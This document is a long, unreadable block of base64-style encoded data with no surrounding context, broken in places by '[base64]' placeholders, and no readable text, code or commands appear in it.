FUO13htf+L36Lbc9gG6FHFAWcK0L8Fs5kwv235WYnKhRqvxqeteHiIP4g1YJibbKkQeMbpA6pJQ96GxUSXovwG4YdBvmt8/FIN15mLr25jlRFB1L6Nw27UbDchL0FLQJq60OJybAzJ3qUHIlnEz7OdJyih87MuQEtFAmP3cJPxNEgIpquZlBs431L7dDiKsaDrBh45NjAPiXPrCMDBI03fzew87/S5TK4WSoJ1YMUiTVND7BuzeQvezXyWeM6vU8B70JPyy0CKB7NJQt2ITqGhocdhFXFp3SKV7xyJ2Fpi55AXtamRr9EqC12A8rcAqyF+baFytaFAxExHPev/qR39gz6PZniTC/62qERTcyRDi14MFzzm7W/zuqtYiJXnFYqJYbXWu+/mGcwZ1hYOmnCmtHpUqiVDTKkLvLQABibuI2pT15nz81WaaWFrtrQ0a43K8R9I3uWTe7vOK96OSnIE1H+JtfZQ+lFcdjLTCJlNC1Zxk9Tqkz0npTrRVl8S5RJLU7D6z/i/iruBNm/+39sZbhA67PwOTR/UpjDRi8MbHL9nmH1q64oy9gv39vLtTRakzkwjoEggxk0+uYy4AvYCJH4FGH5vs/VT1ZbXBgZTMslKr/tYqJ9Vn82kOkHXmssIqZ2MdcdHE2KI6mYE9Dv/Mmd1URcQhdQGMKoTFI3mMZZkRKJ7iFuRc7A8bNUTCOid7j7piRYTZC8gSKy78AzhJcpTw9+x29+FUZsmf4mLouwNeiT/bILsy8vuebEoco3Nf216g+qzdeTmUoMQp0PwP84uA74pv49R9NFLf5AhQO5xbVXXxCPyUhoghD30kpu4LUN/7dr1u3PNU0qmLi23lvyx8g8fg/2HKpguTpqnrBpnDWinmzJuc0dHVFbwX2cikY9diXPZm98QQxeR6Qm701YhZLP2ZU7+er5tw7eysPKMsZ6cEvCAV5a822QnriPqPBZqPxq3Ox9EGljdY8COvsygDdzLsyi5WZLazlt0gtpug/mbhOIKe0JhOjvFhDJv1jfBPmcU3ovL7Po2vv421T+IO/hr7b2GjexoORR/JbbXgCxu4Cl4XP7xt3lXUjAl1RTdn6ljNjitiKXOpYv4O6G6jJJPZdr9TSZhkJBvtkg9nPwUEp+o6Fqzw6Ii1qrzdPTIi5FTZNRpRQIzOuODbwx7ym/4J/jmlttT348saK/hFUOCtpLqEX6N6IydGfkacmGarCyiShggH4sMiKU2Y+QSHYBUZSqiRDEwsUCj4UUZMEPGsjX+4NUTODHfjY60U59qLIRC4tsTiBLLu/88DcUTiPV31k5EcxoxDQiH7z7/vOkZHllyS+RK3BBDhRjOZHB3ocrBHR000leevbVg1f5iCO4Eo6exvJVDdWaFH3/tE/[base64]/meA8m7S7hxRCnlp8qrqeTqAsz9JdJKdr8QKG2Vd08wbAWTpX5uUT0NaaEeuGnihFtrzXiwt64CY1h+Cp5dvFczGREOMJk+6n8/rZhdouIfiPVIrpiSh6cv3qJhrtTk5+dRNmeaZJsrkODMeEJSMqzynYW0y7j94ljD95xf/Zl/6+/[base64]/4mjZVbhVN9fdSHGQwYuBh/TRhsCv2pZ6FPlaamsJrpBEMWdUQ9BIkVyS6/kycz3auf1Ewrx5evVZKXSQmQ81RZXvAke3cSp9m6RwJARvI3MyfS0Hwrgxq9eiw4lGTf+06E9BhWYI8X6evCxgM+CnQJiJkflR8hM7kWx9jrfL1WYTCLQvxdIXTpoNM6xOQV5kjLi3ang7YTaWXdN3Ed6w+mZjftdPaeEXWnRuPraeFPBma7FqhcrCxxq/1TCefCsOtTvJKn7K7NaWSpZm21m0cmu8wc0Xj/K+fDHHUg6ECheHfaDQ8UNd52ss2LCt+aIoMR2rg1MJbzzqwAVRsLoY6lPxjL9WA0kepu4VsBCksIWfE7x1+/S1siJH8Vu19gCQGYO//DzZvNFElYxuuiaVPM8dgK2Vfeb1U3wUcSNs0/IvbxWx6tb6wBsZ8kuXOwMvfSUedmFRjKKMxZX3Jfgs3ITaZum9CFGdj3gMfXX6fT6YN0/DK9wvwsBeUsJdmvJGhWo2r12COy/BgF1OVEk1JyK4ea+zJPPGrJh2c0fKbrMTDSpKEdvr+c9+UhhVgo/a7y1u/KKqk6ZdkdQkzNTjwabCvF4NDA2aijLjCGajFg9PcGkSXjv6W9njRPu51o6PvPv5Gfx9qXbAdK1D2HkSjwiQErrHntVb+9RYMmS6lvQl15EJm2nZ2z/2dAIWWxkYFSzLJEIcosbGtfl+jAYPkw+ts9whiWvIJsHHBNdUtwLe+igRSmTd+igxhhhFws1zYqiU06Bc3VMalyu8xaXxrq2NoHFlMS690ep1mrzNjpFf3HF2/XAPyEeEWYsRpR5GbK8d90AXvKvH0erQBtDMWEFCmyTUmEMxK3Kk2qpKwe1P8tPqlVT5FR2id4GE0vZCG8PrUq4KRDTnzLS7drElFJeu/AbVIpoB7SejLrzmpni8LyvaGBOzNuzJPIPHVYr/[base64]/1+tnZutSk6DAGHeLAG2AWz/[base64]/Wg62hCKqsiP41pgTP7rCE+GgHiTMw4MHG195k7FvJJnTXAxp5GNshbH427EBIwmuC8HDnVaZOlJIqTIyrzCtueEIV1QJ+lFY83QSLxZSeBIb8bH0V4Qs6fAqL56togXMu4+yI6O7t+tMQA5tZKF+4l1nNIpQMRRM2k25Dtw64wTEEgwHxaLCkK07NMUPKA7/WY7TXKT+EWd1CJyef0a3BJ1/nc6ZDsHBc6rzn2yFTvbwkfqb6R5YCPlf5hkGoTAIbSxlhdo7/LTdNyDx32/QqsQ3WMPvOKgm1JVW3+tiBq+KPgBXxTUtl34NSxWQ7xsDeb25KF5xKJZCkDJuBSLxeMF+AhQi9zc0a+uyCkNkrFfaBufjGWvPB55q2JCHfFZIBHKoZx3jMEdjsN/1y448tVt1j4tRBTHNR8yFLE1rXWoJf+8OYPSYRwhEiRTbiYm5It7QOucAeTy7DNwEJ6yWQjEax/[base64]/UXpc2MqDI4J9x2mmRP5bWyS4DoMgZyRWzNkD7BQ8RPlq+ApYQa1Q44jLvC/y6CR8IUpuRNixCShJf7+MdUq7aHKGWmRDgas9HsawsmNb4wo7cPlBmG75i9QTH13I3++iheSm7h/3wVd0APbaXuudd3OjHBWOtHLGo24X5QBHGQMpsSMsFtAzJ9D/NIQ4+9xPlxnfRgAI70AWevMHf7c++Ca2XC+dCokIDB2ID3t2KFXhSeg0z5k1oaYbg0nQlmrojR9v856DNlP/NxxbSmkZi17clih7LbwIMSuBvo/EIT6mKyI/F5KCRWJFcot3muWfP7S18XMkR0DeoMS/5LqTaFXQMYfW8R7/ZY6amdpMx5c0k3Ouczs/Jry1g0XeEIQ40Jr7NT942dUbuMHHVLxMKCu8Y0hwn2pGvuoecpHtPpoAm6VYyvLYScwMH1QtKBeD1xQC96aStL3I7KdOrgTEwizj0GukTAglt4qUEe1wwAcQb3I5z+ISqzd9W0xxQziYn8o+rZP9W6/AmtjY9fgRB5WnnYKuHh99mcBfj3m/rdOUHt02TkB50kNeJ2pbkEFrwwvGChx6OZ0uXDzIMJKGFfNElo9W/jvKQgyxcRVkGW1P9awT4sQ/xD94m0gZrOGR5YDNTQZK16Oxv8IM84WFrXKWvlDTr1xf/CMXTMACgCnjkapnCpQi04Fcw3R8S1gHDUGTm6Y2ObOV7mhN04kQsVZkydmrCObAnODTKxQlsrEXOdpbchZd+rUP1p2nEJmdpLMoPfgw+1NY4VSYWzhZp4HjB0NzlV0JXZzf3nXlqrQhhNGNMIIKjx9U4I0gBCa6ADC30tcxogHKO9pCBb9wkqP7NDUYfuysvuR0mk/rMy7RA86Fz8btCAdm5fWcq/ZjxFSjlAMdAPFEGIkLK4XFfh2sq8EQQxrSKZAfaSzPdNNnRSY41FmHMdT8AF4m3IHztMzpl3ib8G5aC4eAShczWyI4nMulfknKPYgOpNIVB0/PfDmazE8Ze+zRUnoz78VKBRzJdSVi1uzQuljnURnslpZiewsY49EqcuNcpJlFXtK3up1ktIWy/oylIiHh/j0PSSVB35R3muBduYwDXA59e3eqZ1XMxW0lmARNy1sJ8OBz5z9C6lJn8IZv/44/vhmiMZijzkCAav7+u0Rnl1kQH9hU1UsDAoL6beDMHOx3e2hAVF6Qy4KnGwXmBDxsF0iGeInq9idiH61uyHEZoNWqp0C5EBlsyyVbqmyA+xl56RkxxTDHIV/uTkepEwUe7qGOlpktAs5f29AQwaKO/OFQD6b5/G+XYxxzDXXCDsgrMgU7IEjj/oT2N8wJqR3QpxKKZkFoWpNrggJ9Sx5hnsCRKOUuWe2Jo7nKcrjEfVweUxQEKz/ogQDTl1DWfTwLoswTqrwVh/901n1H2KX23ay6O1rW9dsB0o/4n4ZauNrmCT1O8DxMsPSU0VMxHhqoX3uEumsBEyJjZRjoLeMKowwBrO11eskSHjqVnVs4JLgV2/osPWkFtggwVzGe1G6IEUL/Vrr4V8T08N9N4MJWgW3k3YzhxgdrDQhldFO1f4tfC+oAQ0tSHIZxO7IbzJXujLMVfDPis12v7nc1WX+gFmjuTIkOqe0V4VqCJDnhTcc87FgZR6N/aBVd5zmxt5yVPqGfbuLPRpT5mbu/9xUpjI3QBarhE/[base64]/[base64]/YQJrxRfQZEbSaZ39YNkVTSo5v6f06qxI9Ffm4sv/i/ZB8BuVzVtP7uwh65duWpj+xKJuHq0Y9SAbWlPwopLz/ddQaEttUveHv1wkQ0hKgFCyWpBBoEfDZEd4LAglOKDfBDEQ4cDo01M4zmASA/YB6sXdaWa9G7/[base64]/j5KuEgarDq2+eeMBLRoDO3j/amtBhZg/tDWMYSsFsYg5TYRAE9RqBW8sDZvCKxMcM0b3OX7XDy1YKJCC+8vM7zNT5DJV/XK8u/NxDhzrMTDqZThHvR+J+NBbPqwOHxkbquKM+0BPqzLUsT1Lm9GBcuo0CRKNOLnpJDz4Cp3YO9IHZ5suseqTJlB0cBOBnoHGK0cBO7JJPcW+RHr4qWnLif/c9VulBF5U/ATFjU51PyKm6tTxReUT3gjKvy8wDoc0LuA5u1xtQbxbRY8VKkiD4y6mHa8q/aH+7QNX0hBQDZfN816lbfgG2Eo1YwdVUaZEocjA9h3DbTX2W4jgfyu59HTLnWLvvD0EX7bQQs6DV5owG4Bq6jf2BIO63MvmP7m6g/JJG/Z2Jkj2Zz4L3nocHzkOC/qxRfs49s4Z0HJ9HbdoS6Ek/kwoUqO7qkjHmrGT287lmAZQgxpZX4ioovnx47bIoFCnkFEmudZCLqZLnmC4KtFODLavh8FT5ejfORAbXHonvvMoYF3rUec1Di9uXmuP+DeaCIJNPI4nxfjxD6PDt5bh2Q+UHEif7rIQO5HQPs1C1ho0cvnHhFc4K/H6OSgd2T/4koGkuCnNfxeW6WNwNJnKKL7crB7Fw3VyA1KTt/H32Q8juuWvX/[base64]/l6nHYjyyuc9VO65seyuXW5jvfo/nxSDqFH/970hhJGtFDmfIYg0eaC+lwQ2GdaL/D4T18pHbZLphAW9zdMJf3O/ri2RGo8v62RdK/YAo53Ix7DhDb9TFZBsROcr2k0FLmSkYfl9/2DEiPr6f7hdkPcwsBL4/XABDXiO/gWjelOzXsdwwmEsqvLe0IRh5yLxrK7m3qJhg8QzU1jTr6f+97rXIUcQ0Zze5Lmtbr3TTmwu6cZvY/ENIbCm2gLgDhjExmftHGHQkjQsi8x/leFXya/OHH1PO6GT8JJmQFyVfP8qVzu20tRTN6zMnPnAhWlcL26OJRV+lBJR982pO5KupKHQ/Ye3sSLJUFBXAdSNc1LEdmqICVGA2kirkN/glR67kQoGDbLMAdGYYh/VzgVflihb5lL1d5PiXz/nnq8pX9kUgmElO1LC/a4vbrIyT5c3x91n6DazG3gww//sxsAN3pkS9BShAyyNy+gmRU0ok1YFdZR1TpRlnuucp5TOcPIxMm22otpSe4njbgXk8kIpGaM/di0mOwAkK1QIZ5nkOA2oCWlQqLGHw94NLXMeK5D1OBkOfVnHsBxsZbl010dAm26MKLmWpENisyl+CwrlEMk7vO6DEE77CslKJY1q/J9fiUuy7R5zvMYKUKKzv1PssHPBSKidxINXjeX2EZkj/CCShZh7wQfGLgitP6YoCAD4JNdX7xC2xSKNTC4x2MT/OnjstYXb3Nb8VH8uRTfece3YTJhoVYfPXYX5nk3rB8Ec125UAWlmf6VHfd/8xeC8/j/MRRYpw/qSGXak1AQXP2YMmEoEKecPOPEJ/5UtRN6KCkmrH7vYyAd2l0e5w+/k3MKX4XYqeUD+QJDKUWvk4voayoRF5oGYQJmLNnwMlcAd21uQPvEsSkKPVUoqLaTqoZJ32PAvPVbOUfYoaR1vrTeTpH6Aoj2BcDJaEh2i2x8PTygOXZ71Sfk15FPXqi3A03bEbWBuLZQMDDg12q3m2BMhBuVOODriORYlV9rQ1Lorg8mJeg/in+y9RlCXpoi5bthOf5qMIGv5UdxWzjKMsQIudhKTMFnxllqNUKtReFKaeLOhyNK/QiUbRRpej6TuIIML2vcs4WjQom1jgmGAtrcgHgu49aFVau+a5Ve8OneWGMb30R86BtjUPQ4d4hR14hoejOonyB6FdKYHRjxZILhWjLJy6ZJxa7yuwmjF7yTztxwK18XO50cKeR2iQJlxV5X5pJojMIJAmKzOzzFBaJNdr/H1cMmoERE0fT8kzlUticQOA3X+9G5sKoEAWSEACfPAGuo2/dqS9t5z/tZ6/5p3bV84RKF3WuUnR12SzhGuO4qvkXxxNPCJIaVFIAjtmVQVcJsLxngpDnyJlnRq1ql5ffvgEbeSrGrWeJBiyhWxMW2CjgM3J3mtcdIC3KAQ2oEj0vCy8E/wG5oPYod9hiuhDdy5+WwdXq9mKYG2yWLMqzIWXGSvJHsU0Wb4ekbka9HCRqKe7MuA6wKoDpIaU9QoKP3XutEuhQFU0jXUBs8/qs8/7ryQ4eZeJCAZ3/Dsp34+PcEw5+G5DKEaKKUvXN7M3F4UIGNnU4MELTvXDbBQXq10FP7NM9cGSYpi0cNo0ROHhn03tUrX7dSuOgsDg/gguVb0h7HtAFX06KnPGrl6APo+7Segm0uecwzrLfhMMRo0oaBVgcrOygg+lvurwnyuv7h/0reQmFnpHEXd1VZfuVYAU3cafubPVp4wuCwMJvcZzQp05Lj2wVlNg5lhylwjDoWKV37FS/WmeO86oPy6p3AgV05HG/hL02+B9kCqeY361Rl57oKp9No2Avq626ny2qu2yPSxn/[base64]/WKiU9YzmC1cp3P97KnGpOhzmJjZcuhyKD6edqi8NRuc5Z8qAgbHIBHgquNKhKKN0r8YTFnp/5H3TjvDmrpNxXGnL917d7wLAjnsNdtw4p6l4czt0toY96ohw3SCVLV3HFausK/B1sz+dMRzSC7urj2AJh9aqZcpO/a8x7eVmft99bW9iy1O9OIvOgvBQnRGo/3veZGkq3pkV0xIkG6m4PPrQ8qh9BibjeRNfj/dqr7tC88wDHVRJl0Vjbn64xEe4sUzGBIobiOfOAQsP4AcaI865+I6zVmaMkw6LpHlIYmlxQXtdl4K9g3cxKgqtmnRXZSyzZx/0ZcMBp2rbBakrGDiczX5RsWb8/Xq5MHuvSoZZWdvpWh7kydpo7hiLy7N0yEJ7rzB76pCvllgsiq9keO4VENSpGdY12B/ZBE8OSVkExJycZfgaoYNqqsIGmON+ay8Rd+hYyioty6Dek+pwCPrdsIk6BfgD+OOHwxSw/yO2QfRRVdXzSODuri+pJD5YOm6YWV/Lw14Lr5hwL4ocrHgUDUkDddNxyAjU6W+C3GorPpXOR4+xsnLw9XnOEGQVdJQ7/zpBh5jlMKOEx3kqGusAg246S5LQI4gIU8K5m6bhUzOMoJhhyzggc4cZYLWj7Fm6UaFRC1nA8+tm/wugkjPzR96APsdXKkNOYjIyJ0byQYNSIyq2kpqPpIKsQIik2syGj7qEs+qIYNXXf0LwMYvpIcd3o1A4JTUq9IVt9SGZHpyOPFsh3pETPbx6gmc/A71kjfBZLSMburnqzCVVm/HjmJAvrRFvqlY3kC89dMEnI/XQWniJu4yiHopEYMNnFSPPxKyPV7wD3edwuQwaiKz7c6hDvHTqcdk7VtUEyscIcVJWk9peMIE+gbE8Rjl4xLMUY6ftU1CYk7gnZfonPxhjBC3DcOzz36tZEfXoj8uJ11isvVTipvjRaontp76kKoK0du1zYj6zm7zMRwB75tb2SX3SJA8Xi/AoKGTppVM9+2k5YmBP4dTuav8RrayCCD/pd47lf948xQxEQCCD1gi1NhhzvKuNXvpcavXw/2tjsHZ8/owFEENBK4tWHS8wo/vCDgDh3FeiXfOSm5j2y7sL9n1d7KEx/rz26o8O6KgZt6mcN2TAylcn6p3opHPwlcWhvOwGGxCvMCI7WB2vqYQSzPfIYK4xR39NaNqznU+Jppvsezc+xnkPrHMJrtdPpoJKJV4lvmz13sVBEoNkCZiCpMDxQXvHsLl8JSOZ+acH1wFRJ981tXlbsVgwjQQ4/8hYnziN9wyXJb3mhhL2/4jnTyOs6bWk60Jidod3GCMd5kRzvu6enbJHVzlZ0k9dWQo0T1npltFNTLHNc7T9GjOdbdr0qmo4JRWgXAdZCI/[base64]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[base64]/7pIO6fqxccGVY+Ub6lv4dUPR4Y9pQDvTLBPHONIyHXCpdNFInfryZvfu6oKeqRfKaILwz+ByfKLw1PGMIOLGT6RduLAZy+j4fRzPP2iF3EO/71hjuIvluHl6sJeUmNZN4Umjt8AaKWgfQBgHuva8RUS+7nfc8O1/WiGDJMCHDeeMEj1IovHBXxNTcwCDo+vR+AqusuP3AdWtxAXqOdcLdxkAoRKNfSiZ9HtVz8h9O4dW4Eoeeau90iv6alNoDvf7RGikaoO8vSqkVKt/IhAhNwq4TFdYwaRWhthhwlROUuyyvEhFQ9mqJdXEmnTKtk7vr1Kq0zueV0ZeWFdJ6cfjfbs9Wrc6qoxn/nNjkKGtZBwkKcR8guCqt7a+nUES/6dGSrRrCr5i+IcU/ZTwgI+3TYdHTi90CF3QBT52wQkV/h2J1CZTl2VJPcZvcIVd3CiJPsBw95U9TCDNC482kxM/QZRU+4GkcQ18cj5D6p0rb8yJJrkrUJc9CXauthmE491Cy1RT/[base64]/zkLbiYU91AezflnINKn0fLoucGpwaiTKIleoJTiXZGwhr+zqkRnIvbqUzXqEt/JGeA0J2klxx7HT13nIXznBCwT+hjPbNRV7I4yYIoyz4DNagW/jE9cKN3iug6K8wjpxjrdlpjEWFNc9aAry9Aq+i0afpEByj27r1rJUlqYgIBWuobPZ7U6BA60GIerRKKMhnLsLIYA05r7lUnCh4h9w2uXmjTxz+mrSIbkrZP8HNNgB9Wlv61Z5Q8HAJUPqGdZqhxXnK1pBrKxRnYPPAao+a0ck0VEET+3/3zoEq/pF0GWre4pLIwYphLGbXNRCMGv2d4hQ1pvNrT1kWUMQxbupTExVZwwleU4qrLu1IHANzKVkbHCG+tYYSKnNDMfecQy6NlHBTbTtDld3J3J2V942dXWUL/iyjL3HQV9MWK4qbN2MIA6RbBou4ONJjZGZQjvM9BrhU2qALqyFjJf2redkVAPqUmo1EOqQf6ggVvt12ezKq7hCyyiLUKofOLy8YqJAe6tS3cnvDQl8S3HAMoEoWuZW+qruM6lkz4HnBJQjQTvU+BJQajWT4QkwUFaXwAPEkEWWWnLvv4oC9SIKvjSG1xGtWL4/ArxU0JVdc2uhenXNeVPNLlnr2cZfeAHFu+8HoZIqB8hVNumfjqaJ8exAuF4bPiIx0tIWd5ChxhQd3PcQ7xmRnA+ib6zZCAmT36/thDkiNMw6dUFVnyIvkVqbNijyMETeebcY4NwG2dQyOX6k+YJJmLSbeYRedutcmvjRB+64WBfgS+mxSg7TLllGDYkrtfYlvO6JDO0cjL3yFhE0GGxsJS3Y5npWWN8IF2vWXyefNAmlk/pXnDlkPj/kxWQDIR69yR0RXWLjQvqRdWKbxKJKXRV4PDxeP3WOLVONLqF2CIh7/g2coarJFbvNTEnSotNbATL2TnFzSqi2BcfRpdnjYOa9EmkptxllJrFlYa4B4TjoXKa5NZMuSJyTXO7TqZ0b5b8ywKNu7xdZG3mXtnnv1F+sqzLx5R+pQJc89v0jEpUe74sR/17btPWKavvfwj9OUB4oTmAv/s6kqtIWrodq59DgEL3PyCgVSs+vSAhcAv0bGGw6fFRn5ieYJ0mCJMkf6y/93fiUerlr6gw8SJrWVtwocknYB1Vvk4JuoBUREr/UdL/yflCW1KusWmBd3OCZbgewudgPsr5iGN2ggXj8WOgtQiiAr4YSlDAXzvd38QyPxVMwo6C9cQsKrx9dXx06i+mzG3ph1Pfl9qXQhcdu/lKVWL+ZoEuAhjlqgFaVdbdszCia8urDAwJIArgFX1GTWqq/J7c/Eld8RAu/+hpbXRZjr4wLfJTvlmsm1g8wMIFUltsvNiKtWGo0w9u4F/[base64]/klZvzCYwHqh9FTslnhJi6z/dPcfUHFnD8FxnQxWFtZ31gKQfhM2qKRS3p2vOLBWwYatHSft9/ycsw+YlB6DH1Exw1Psjztnw37QAhZ0ktYR+sUri6Wujhy+VflYf97M+sRp6eecfgS5P01J+9tDPv2DkotjuxTEhwb3V8kgaK91xL+gJ+Q7CIcbXQdzG1/70NVW82pH1cpGUM4E0i+S6GfezimDrltfEzRBWjo2apnQoY2dOfEg4Sb8QMbk4rWNAUtJaJitSd055i5FP28BtOC7unI/UgP6LaxqqMv2BKlkDWhnuXe58XF18Gh9NXMiFIoJFG3ZXDQl+FSooe5i1DI5TZTtdf7Gf7xBvxKQ2dzsb8+mbgOiMXls7Sd2ZCivNp1Z/CyzSnqFWfvtbu4LA2uRXIzRnDOlpkALirKX9E0OUqSh9i4zO31X9kCLXOtpjgvlcZ2/irR3N791BmEpjJHTjMnStv0gwHM51ElA+393ofcUAW2DGSyxmn0FOSVmjGCQ6zBtdD+snOcql/wf9/0/fAvNy+UWevH4wVgqZQRdD8x3f0ovW9jdSdq3pPtbVmuEMkfV7JoboboKwQaGD016tTa6IOm4G/[base64]/IJOSimjmYMC2o/KoSByGsHthvUlIpH1IGTvivC+1V1HOT+5MO6sGQM2OTersDhtNdjc1k/oGZtjuLysI4fS7zoGINrtplTxMhe0+l0MDscC23Oc86HMUPK9CCSDrc7lyiw4ly8agF/HgzdJqwKhkWxRl8HrVOOSaYqLfWVCdYwoSDPA8t1jPLBGVPuzyaUxQ/yVfgFriGhzk3q8ZBNEUg63hi+YjygsUcgUD7V4XQu/S8fAGMGX+abcFxl3ZWkIaW2ueCEtrHWKNd3kSzNNHPJFiFiLSVFPJOCNV0C/XIGxt0dsy5MWCBR8ZzuhOVw4H/Gsd5yy1lCbsBDOdR7KvQ4ftRpmp/dk2yRYnslZOOCgihC9v0sXlsLXPQneLMkeq0hoDsicdyk3cRQ2femQPJA4Ks8PnzFaDQURJtqneDpEmw6MnMecHwajwft27pn/PgQePX6Dd+yaH12vYVpEMFdE7rWL7lNObujkpREu17H/W0NQgtTTvGolAhHeEszRX+kGar2JxRDeJZZ2DCM